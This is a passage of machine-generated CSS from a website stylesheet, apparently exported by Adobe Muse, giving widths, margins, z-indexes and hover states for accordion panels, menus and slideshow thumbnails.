0px;}#u738449{z-index:2737;width:683px;position:relative;}#u738450-4{z-index:2738;width:671px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738450-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:0px 0px 0px 1px;}#u738450-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:0px 0px 0px 1px;}#u738451{z-index:2742;width:681px;padding-bottom:62px;position:relative;}#u738463:hover,#u738458:hover,#u738451:hover{width:681px;min-height:0px;margin:0px;}#u738452-4{z-index:2743;width:420px;min-height:60px;position:relative;margin-right:-10000px;margin-top:26px;left:16px;}#u738452-4:hover{padding-top:0px;padding-bottom:0px;min-height:60px;width:420px;margin:26px -10000px 0px 0px;}#u738445{z-index:2747;width:683px;position:relative;}#u738446-4{z-index:2748;width:671px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738446-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:0px 0px 0px 1px;}#u738446-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:0px 0px 0px 1px;}#u738447{z-index:2752;width:681px;padding-bottom:55px;position:relative;}#u738451:active,#u738447:hover{width:681px;min-height:0px;margin:0px;}#u738448-4{z-index:2753;width:420px;min-height:60px;position:relative;margin-right:-10000px;margin-top:33px;left:15px;}#u738448-4:hover{padding-top:0px;padding-bottom:0px;min-height:60px;width:420px;margin:33px -10000px 0px 0px;}#u738453{z-index:2757;width:683px;position:relative;}#u738456-4{z-index:2758;width:671px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738456-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:0px 0px 0px 1px;}#u738456-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:670px;margin:0px 0px 0px 1px;}#u738462-4.AccordionPanelTabOpen,#u738460-4.AccordionPanelTabOpen,#u738450-4.AccordionPanelTabOpen,#u738446-4.AccordionPanelTabOpen,#u738456-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:30px;width:671px;margin:0px;}#u738454{z-index:2762;width:681px;padding-bottom:56px;position:relative;}#u738447:active,#u738454:hover{width:681px;min-height:0px;margin:0px;}#u738454:active{width:681px;min-height:0px;margin:0px;}#u738455-4{z-index:2763;width:420px;min-height:60px;position:relative;margin-right:-10000px;margin-top:32px;left:24px;}#u738455-4:hover{padding-top:0px;padding-bottom:0px;min-height:60px;width:420px;margin:32px -10000px 0px 0px;}#pu391180{z-index:2663;width:0.01px;margin-right:-10000px;margin-top:28px;margin-left:775px;}#u391180{z-index:2663;width:340px;padding-bottom:9px;margin-left:15px;position:relative;}#u391181-4{z-index:2664;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#u391182{z-index:2668;width:45px;position:relative;margin-right:-10000px;margin-top:8px;left:18px;}#u97346-6{z-index:2641;width:395px;min-height:69px;margin-top:50px;position:relative;}#u97345{z-index:2640;width:395px;height:266px;margin-left:7px;margin-top:50px;position:relative;}#pu216610-7{z-index:2903;width:0.01px;margin-left:115px;margin-top:2px;}#u216610-7{z-index:2903;width:750px;min-height:251px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-bottom:-1px;position:relative;margin-right:-10000px;border-width:0px 0px 1px;}#u216610-2{font-size:30px;line-height:36px;font-weight:bold;}#u216610-3{font-weight:bold;}#pu97352{z-index:2655;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:61px;margin-left:838px;}#u97352{z-index:2655;width:287px;position:relative;}#u97353{z-index:2656;width:287px;position:relative;margin-right:-10000px;}#u97354-4{z-index:2657;width:285px;min-height:49px;position:relative;margin-right:-10000px;}#u97355{z-index:2661;width:31px;position:relative;margin-right:-10000px;margin-top:10px;left:11px;}#u97347{z-index:2647;width:287px;margin-top:66px;position:relative;}#u97348{z-index:2648;width:287px;position:relative;margin-right:-10000px;}#u97349-4{z-index:2649;width:285px;min-height:49px;position:relative;margin-right:-10000px;}#u97354-4.MuseLinkActive,#u97349-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:49px;width:285px;margin:0px -10000px 0px 0px;}#u97350{z-index:2653;width:31px;position:relative;margin-right:-10000px;margin-top:10px;left:11px;}#ppu216617-4{z-index:0;width:0.01px;margin-left:100px;margin-top:49px;}#pu216617-4{z-index:2989;width:0.01px;padding-bottom:0px;margin-right:-10000px;}#u216617-4{z-index:2989;width:395px;min-height:52px;border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:29px;font-size:24px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;position:relative;border-width:0px 0px 1px;}#u738465{z-index:2767;width:454px;margin-top:17px;position:relative;}#accordionu738466{z-index:2768;width:454px;position:relative;margin-right:-10000px;}#u738467{z-index:2769;width:454px;position:relative;}#u738468-4{z-index:2770;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738468-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:1px 0px 0px 1px;}#u738468-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:1px 0px 0px 1px;}#u738469{z-index:2774;width:452px;padding-bottom:42px;position:relative;}#u738470-4{z-index:2775;width:420px;min-height:131px;position:relative;margin-right:-10000px;margin-top:6px;left:9px;}#u738470-4:hover{padding-top:0px;padding-bottom:0px;min-height:131px;width:420px;margin:6px -10000px 0px 0px;}#u738495{z-index:2779;width:454px;position:relative;}#u738498-4{z-index:2780;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738498-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:1px 0px 0px 1px;}#u738498-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:1px 0px 0px 1px;}#u738496{z-index:2784;width:452px;padding-bottom:44px;position:relative;}#u738497-4{z-index:2785;width:420px;min-height:129px;position:relative;margin-right:-10000px;margin-top:7px;left:9px;}#u738497-4:hover{padding-top:0px;padding-bottom:0px;min-height:129px;width:420px;margin:7px -10000px 0px 0px;}#u738471{z-index:2789;width:454px;position:relative;}#u738472-4{z-index:2790;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738472-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738472-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738473{z-index:2794;width:452px;padding-bottom:45px;position:relative;}#u738469:hover,#u738496:hover,#u738473:hover{width:452px;min-height:0px;margin:0px;}#u738474-4{z-index:2795;width:420px;min-height:127px;position:relative;margin-right:-10000px;margin-top:8px;left:9px;}#u738474-4:hover{padding-top:0px;padding-bottom:0px;min-height:127px;width:420px;margin:8px -10000px 0px 0px;}#u738487{z-index:2799;width:454px;position:relative;}#u738490-4{z-index:2800;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738490-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738490-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738488{z-index:2804;width:452px;padding-bottom:123px;position:relative;}#u738473:active,#u738488:hover{width:452px;min-height:0px;margin:0px;}#u738489-4{z-index:2805;width:420px;min-height:60px;position:relative;margin-right:-10000px;margin-top:7px;left:9px;}#u738489-4:hover{padding-top:0px;padding-bottom:0px;min-height:60px;width:420px;margin:7px -10000px 0px 0px;}#u738491{z-index:2809;width:454px;position:relative;}#u738492-4{z-index:2810;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738492-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738492-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738493{z-index:2814;width:452px;padding-bottom:93px;position:relative;}#u738488:active,#u738493:hover{width:452px;min-height:0px;margin:0px;}#u738494-4{z-index:2815;width:420px;min-height:77px;position:relative;margin-right:-10000px;margin-top:10px;left:9px;}#u738494-4:hover{padding-top:0px;padding-bottom:0px;min-height:77px;width:420px;margin:10px -10000px 0px 0px;}#u738483{z-index:2819;width:454px;position:relative;}#u738486-4{z-index:2820;width:442px;min-height:42px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738486-4:hover{padding-top:10px;padding-bottom:10px;min-height:41px;width:441px;margin:0px 0px 0px 1px;}#u738486-4:active{padding-top:10px;padding-bottom:10px;min-height:41px;width:441px;margin:0px 0px 0px 1px;}#u738484{z-index:2824;width:452px;padding-bottom:181px;position:relative;}#u738493:active,#u738484:hover{width:452px;min-height:0px;margin:0px;}#u738485-9{z-index:2825;width:420px;min-height:358px;position:relative;margin-right:-10000px;margin-top:24px;left:9px;}#u738485-9:hover{padding-top:0px;padding-bottom:0px;min-height:358px;width:420px;margin:24px -10000px 0px 0px;}#u738479{z-index:2834;width:454px;position:relative;}#u738482-4{z-index:2835;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738482-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738482-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738480{z-index:2839;width:452px;padding-bottom:100px;position:relative;}#u738484:active,#u738480:hover{width:452px;min-height:0px;margin:0px;}#u738481-41{z-index:2840;width:420px;min-height:426px;position:relative;margin-right:-10000px;margin-top:14px;left:9px;}#u738481-41:hover{padding-top:0px;padding-bottom:0px;min-height:426px;width:420px;margin:14px -10000px 0px 0px;}#u738499{z-index:2881;width:454px;position:relative;}#u738500-4{z-index:2882;width:442px;min-height:42px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738500-4:hover{padding-top:10px;padding-bottom:10px;min-height:41px;width:441px;margin:0px 0px 0px 1px;}#u738500-4:active{padding-top:10px;padding-bottom:10px;min-height:41px;width:441px;margin:0px 0px 0px 1px;}#u738486-4.AccordionPanelTabOpen,#u738500-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:42px;width:442px;margin:0px;}#u738501{z-index:2886;width:452px;padding-bottom:90px;position:relative;}#u738480:active,#u738501:hover{width:452px;min-height:0px;margin:0px;}#u738502-4{z-index:2887;width:420px;min-height:77px;position:relative;margin-right:-10000px;margin-top:13px;left:9px;}#u738502-4:hover{padding-top:0px;padding-bottom:0px;min-height:77px;width:420px;margin:13px -10000px 0px 0px;}#u738475{z-index:2891;width:454px;position:relative;}#u738478-4{z-index:2892;width:442px;min-height:30px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u738478-4:hover{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738478-4:active{padding-top:10px;padding-bottom:10px;min-height:29px;width:441px;margin:0px 0px 0px 1px;}#u738468-4.AccordionPanelTabOpen,#u738498-4.AccordionPanelTabOpen,#u738472-4.AccordionPanelTabOpen,#u738490-4.AccordionPanelTabOpen,#u738492-4.AccordionPanelTabOpen,#u738482-4.AccordionPanelTabOpen,#u738478-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:30px;width:442px;margin:0px;}#u738476{z-index:2896;width:452px;padding-bottom:66px;position:relative;}#u738501:active,#u738476:hover{width:452px;min-height:0px;margin:0px;}#u738476:active{width:452px;min-height:0px;margin:0px;}#u738477-4{z-index:2897;width:420px;min-height:141px;position:relative;margin-right:-10000px;margin-top:11px;left:9px;}#u738477-4:hover{padding-top:0px;padding-bottom:0px;min-height:141px;width:420px;margin:11px -10000px 0px 0px;}#pu216619{z-index:2994;width:0.01px;margin:7px -10000px -1px 484px;}#u216619{z-index:2994;width:682px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;position:relative;}#u216611-7{z-index:2910;width:662px;min-height:249px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-left:36px;margin-top:75px;position:relative;border-width:0px 0px 1px;}#u216623{z-index:3007;width:600px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;margin-left:644px;margin-top:74px;position:relative;}#pu216622{z-index:3005;width:0.01px;margin-left:94px;margin-top:93px;}#u216622{z-index:3005;width:485px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-6px;left:-6px;}#u216615-10{z-index:2977;width:670px;min-height:251px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-top:34px;left:518px;border-width:0px 0px 1px;}#u216611-2,#u216615-2{font-size:24px;line-height:29px;font-weight:bold;}#u216611-3,#u216615-3{font-size:24px;line-height:29px;}#u97224{z-index:2591;min-height:295px;padding-bottom:70px;}#u97225{z-index:2592;width:910px;position:relative;margin-right:-10000px;margin-top:46px;left:245px;}#u97226-4{z-index:2629;width:420px;min-height:26px;margin-left:270px;position:relative;}#pamphletu97227{z-index:2593;width:0.01px;height:179px;margin-top:42px;position:relative;}#u97243{z-index:2594;width:45px;height:8px;position:relative;margin-right:-10000px;margin-top:170px;left:457px;}#u97244{position:absolute;width:6px;height:6px;}#u97244:hover{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u97244:active{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u97246{position:absolute;width:6px;height:6px;left:18px;}#u97246:hover{width:6px;height:6px;min-height:0px;margin:0px;}#u97246:active{width:6px;height:6px;min-height:0px;margin:0px;}#u97245{position:absolute;width:6px;height:6px;left:37px;}#u97244.PamphletThumbSelected,#u97246.PamphletThumbSelected,#u97245:hover{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u97245:active{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u97245.PamphletThumbSelected{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u97228{position:absolute;width:910px;height:160px;}#u97228popup{z-index:2598;}#u97237{z-index:2599;width:910px;height:143px;padding-bottom:17px;margin-right:-10000px;position:relative;}#u97239{z-index:2607;width:179px;position:relative;margin-right:-10000px;margin-top:30px;left:11px;}#u97238-7{z-index:2600;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:17px;left:199px;}#u97233{z-index:2609;width:910px;height:140px;padding-bottom:20px;margin-right:-10000px;position:relative;}#u97235{z-index:2617;width:179px;position:relative;margin-right:-10000px;margin-top:27px;left:10px;}#u97234-7{z-index:2610;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:14px;left:199px;}#u97229{z-index:2619;width:910px;height:143px;padding-bottom:17px;margin-right:-10000px;position:relative;}#u97231{z-index:2627;width:179px;position:relative;margin-right:-10000px;margin-top:32px;left:8px;}#u97230-7{z-index:2620;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:17px;left:199px;}#u97251{z-index:2633;width:172px;position:relative;margin-right:-10000px;margin-top:85px;left:614px;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#u97224-bw{z-index:2591;min-height:295px;margin-top:81px;}#ppu216614-22{z-index:0;width:0.01px;margin-left:100px;margin-top:34px;}#pu216614-22{z-index:2955;width:0.01px;margin-right:-10000px;margin-top:108px;}#u216614-22{z-index:2955;width:591px;min-height:251px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;border-width:0px 0px 1px;}#u216614-3{font-size:18px;line-height:22px;font-weight:bold;}#u216621{z-index:3003;width:555px;border-style:solid;border-width:6px;border-color:#222325;background-color:transparent;margin-left:12px;margin-top:75px;position:relative;}#ppu678491{z-index:0;width:0.01px;padding-bottom:0px;margin-bottom:-1px;margin-right:-10000px;margin-left:629px;}#pu678491{z-index:2695;width:0.01px;margin-left:71px;}#u678491{z-index:2695;width:479px;position:relative;margin-right:-10000px;margin-top:7px;}#u412208{z-index:2696;width:378px;padding-bottom:0px;position:relative;margin-right:-10000px;}#pu412195{z-index:2706;width:0.01px;margin-left:62px;}#u412195{z-index:2706;width:316px;position:relative;margin-right:-10000px;}#u412196-4{z-index:2707;width:316px;min-height:29px;padding-top:13px;position:relative;margin-right:-10000px;}#u412196-4:hover{padding-top:13px;padding-bottom:0px;min-height:29px;width:316px;margin:0px -10000px 0px 0px;}#u412197{z-index:2711;width:16px;position:relative;margin-right:-10000px;margin-top:6px;left:24px;}#pu297831{z-index:2699;width:0.01px;margin-top:11px;}#u297831{z-index:2699;width:81px;position:relative;margin-right:-10000px;}#u297825{z-index:2697;width:285px;position:relative;margin-right:-10000px;left:87px;}#u412179{z-index:2701;width:213px;margin-left:113px;margin-top:5px;position:relative;}#u412180-4{z-index:2702;width:213px;min-height:29px;padding-top:13px;position:relative;margin-right:-10000px;}#u412180-4:hover{padding-top:13px;padding-bottom:0px;min-height:29px;width:213px;margin:0px -10000px 0px 0px;}#u678484{z-index:2713;width:124px;position:relative;margin-right:-10000px;margin-top:1px;left:355px;}#u216624{z-index:3009;width:406px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:54px;}#u216625{z-index:3010;width:311px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:13px;}#u216626-4{z-index:3011;width:311px;min-height:37px;background-color:#000000;color:#FFFFFF;font-size:14px;text-indent:12px;text-align:center;line-height:22px;letter-spacing:1px;font-family:Times, Times New Roman, Georgia, serif;position:relative;margin-right:-10000px;}#u216626-4:hover{padding-top:0px;padding-bottom:0px;min-height:37px;width:311px;margin:0px -10000px 0px 0px;}#u216626-4:hover p{color:#FFFFFF;visibility:inherit;}#u216626-2{padding-top:12px;}#u216631{z-index:3015;width:220px;background-color:transparent;position:relative;margin-right:-10000px;left:186px;}#u216629{z-index:3017;width:285px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:60px;left:33px;}#u216627{z-index:3019;width:19px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:13px;left:6px;}#u216633{z-index:3021;width:81px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:60px;}#u216616{z-index:2987;width:555px;border-style:solid;border-width:6px;border-color:#222325;background-color:transparent;margin-top:8px;position:relative;}#u216612-34{z-index:2917;width:560px;min-height:611px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-left:1px;margin-top:47px;position:relative;border-width:0px 0px 1px;}#u216620-7{z-index:2996;width:1180px;min-height:163px;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-left:110px;margin-top:41px;position:relative;}#u216614-2,#u216612-2,#u216620-2{font-size:20px;line-height:24px;font-weight:bold;}#u216610-5,#u216611-5,#u216615-5,#u216615-7,#u216615-8,#u216614-5,#u216614-7,#u216614-8,#u216614-10,#u216614-11,#u216614-13,#u216614-14,#u216614-16,#u216614-17,#u216614-19,#u216614-20,#u216612-3,#u216612-5,#u216612-6,#u216612-8,#u216612-10,#u216612-12,#u216612-14,#u216612-16,#u216612-18,#u216612-20,#u216612-22,#u216612-24,#u216612-26,#u216612-28,#u216612-30,#u216612-31,#u216612-32,#u216620-3,#u216620-5{font-size:18px;line-height:22px;}#pu97334{z-index:2635;width:0.01px;margin-right:-10000px;margin-top:1722px;margin-left:1337px;}#u97334{z-index:2635;width:30px;min-height:30px;position:relative;margin-right:-10000px;}#u216618{z-index:2993;width:30px;min-height:30px;border-width:0px;border-color:transparent;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;margin-right:-10000px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 6006px);}#ppmenuu587429{z-index:0;width:0.01px;margin-right:-10000px;margin-left:-100px;}#pmenuu587429{z-index:2;width:0.01px;}#menuu587429{z-index:2;width:396px;height:50px;position:relative;margin-right:-10000px;margin-top:520px;left:494px;}#u587465{width:54px;min-height:50px;position:relative;margin-right:-10000px;}#u587468{width:54px;padding-bottom:30px;position:relative;}#u587468:hover{width:54px;min-height:0px;margin:0px;}#u587468:active{width:54px;min-height:0px;margin:0px;}#u587468.MuseMenuActive{width:54px;min-height:0px;margin:0px;}#u587470-4{width:50px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587468:hover #u587470-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u587468:active #u587470-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u587468.MuseMenuActive #u587470-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u587472{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:56px;}#u587473{width:55px;padding-bottom:30px;position:relative;}#u587473:hover{width:55px;min-height:0px;margin:0px;}#u587473:active{width:55px;min-height:0px;margin:0px;}#u587476-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u587473:hover #u587476-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587473:active #u587476-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u587477{width:196px;top:50px;}#u587478_position_content{margin-bottom:-1px;padding-top:1px;width:100%;}#u651348{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651348:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651349-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651348:hover #u651349-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u650823{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651348.MuseMenuActive,#u650823:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u650825-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651348.MuseMenuActive #u651349-4,#u650823:hover #u650825-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u651768{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u650823.MuseMenuActive,#u651768:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651769-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u650823.MuseMenuActive #u650825-4,#u651768:hover #u651769-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588691{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651768.MuseMenuActive,#u588691:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u588692-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651768.MuseMenuActive #u651769-4,#u588691:hover #u588692-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u649503{width:271px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u649503:hover{width:271px;min-height:0px;margin:0px -10000px 0px 0px;}#u649503.MuseMenuActive{width:271px;min-height:0px;margin:0px -10000px 0px 0px;}#u649505-4{width:263px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u649503:hover #u649505-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:263px;margin:0px -10000px 0px 0px;}#u649503.MuseMenuActive #u649505-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:263px;margin:0px -10000px 0px 0px;}#u660384{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u588691.MuseMenuActive,#u660384:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u660387-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u588691.MuseMenuActive #u588692-4,#u660384:hover #u660387-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u681384{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u660384.MuseMenuActive,#u681384:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u681385-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u660384.MuseMenuActive #u660387-4,#u681384:hover #u681385-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588705{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u681384.MuseMenuActive,#u588705:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u588707-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u681384.MuseMenuActive #u681385-4,#u588705:hover #u588707-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u786479{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u588705.MuseMenuActive,#u786479:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u786482-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u588705.MuseMenuActive #u588707-4,#u786479:hover #u786482-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u684272{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u786479.MuseMenuActive,#u684272:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u684273-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u786479.MuseMenuActive #u786482-4,#u684272:hover #u684273-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u587881{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u684272.MuseMenuActive,#u587881:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u587884-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u684272.MuseMenuActive #u684273-4,#u587881:hover #u587884-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u589106{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u587881.MuseMenuActive,#u589106:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589109-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u587881.MuseMenuActive #u587884-4,#u589106:hover #u589109-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u784517{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u589106.MuseMenuActive,#u784517:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u784518-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u589106.MuseMenuActive #u589109-4,#u784517:hover #u784518-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u588684{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u784517.MuseMenuActive,#u588684:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u588686-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u784517.MuseMenuActive #u784518-4,#u588684:hover #u588686-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u589897{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u588684.MuseMenuActive,#u589897:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u589898-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u588684.MuseMenuActive #u588686-4,#u589897:hover #u589898-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u589510{width:287px;left:196px;}#u589704{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589707-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589679{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589681-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589698{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589699-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589658{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589659-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589665{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589667-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;